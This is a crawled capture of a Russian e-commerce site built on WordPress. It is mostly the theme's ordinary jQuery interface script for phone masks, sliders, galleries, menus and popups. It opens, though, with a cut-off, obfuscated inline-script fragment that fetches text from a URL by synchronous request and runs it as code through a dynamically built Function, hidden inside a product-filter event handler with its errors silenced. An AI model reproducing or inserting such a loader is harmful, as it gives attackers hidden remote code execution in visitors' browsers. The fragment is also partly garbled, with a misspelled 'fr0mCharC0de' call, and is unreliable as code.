_wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045
body_size: 1585
content:
(function(){


  /* Маска для телефонов в формах */
  $('[type="tel"]').inputmask({"mask": "+7 (999) 999-99-99"});
  /* -- Маска для телефонов в формах -- */


  /* Фикс мобильного sticky меню */
  $('.navbar-toggler').click(function () {

    var navbar = $('.navbar-collapse'),
        css = $('.navbar-collapse').css('display');

    if ( css != 'block' ) {
      navbar.css('display', 'block');
    } else {
      navbar.css('display', '');
    }

  });
  $("body").on( "click", '#bodyClick', function() {

    var navbar = $('.navbar-collapse');
    setTimeout(function () {
      navbar.css('display', '');
    }, 500);

  });
  /* -- Фикс мобильного sticky меню -- */


  /* Слайдер товаров со скидкой на главной */
  $('.discounts-slider').slick({
    infinite: false,
    lazyLoad: 'ondemand',
    slidesToShow: 4,
    slidesToScroll: 4,
    arrows: true,
    prevArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-left"><i class="far fa-arrow-alt-circle-left text-success"></i>',
    nextArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-right"><i class="far fa-arrow-alt-circle-right text-success"></i>',
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
        }
      }
    ]
  })
  .on('setPosition', function (event, slick) {
    slick.$slides.css('height', slick.$slideTrack.height() + 'px');
  });
  /* -- Слайдер товаров со скидкой на главной -- */



  // Сворачивание всех категорий в мобильном виде
  $(".categories-sidebar-mobile-header").click(function(){
    $(this).toggleClass("opened");
    $(this).next().slideToggle();
  });
  // —- Сворачивание всех категорий в мобильном виде —-

  // Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку
  $(".collapse-subcategories").click(function(){
    $(this).toggleClass("opened");
    $(this).closest(".categories-sidebar-parent").children(".categories-sidebar-subcat").slideToggle();
  });
  // —- Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку —-



  /* Галерея в карточке товара */
  $('#singleProductGallery').lightSlider({
    gallery:true,
    item:1,
    loop:true,
    thumbItem:5,
    slideMargin:0,
    enableDrag: true,
    currentPagerPosition:'left',
    prevHtml: '<i class="fas fa-angle-left"></i>',
    nextHtml: '<i class="fas fa-angle-right"></i>',
    onSliderLoad: function(el) {
      el.lightGallery({
        selector: '#singleProductGallery .lslide'
      });
    }
  });
  /* -- Галерея в карточке товара -- */



  /* Открытие/Закрытие фильтров в мобильной версии */
  $(".show-filters-button").click(function(){
    $(".sidebar-left-wrapper").fadeIn(400);
    $("html, body").css("overflow", "hidden");
  });

  $(".sidebar-left-close, .fa-times").click(function(){
    $(".sidebar-left-wrapper").fadeOut(400);
    $("html, body").css("overflow", "initial");
  });
  /* -- Открытие/Закрытие фильтров в мобильной версии -- */

/* Умная акция */
  $(document).ready(function() {
if ($.cookie('modal_shown') == null) {
    $.cookie('modal_shown', 'yes', { expires: 7, path: '/' });
  setTimeout(function(){
    $('.clever').click();
  }, 3000);
}
});
/* Умная акция */


  /* Popup-search */
  $('.popup-search-open').click(function(e) {
    if (window.innerWidth < 992) {
      return;
    }
    e.preventDefault();
    $('.popup-search-container').addClass('open');
    $('.popup-search-form-input').focus();
    $('.global-overlay').addClass('active');
  });

  $('.popup-search-close').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });

  $('.global-overlay').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });
  /* -- Popup-search -- */


})();
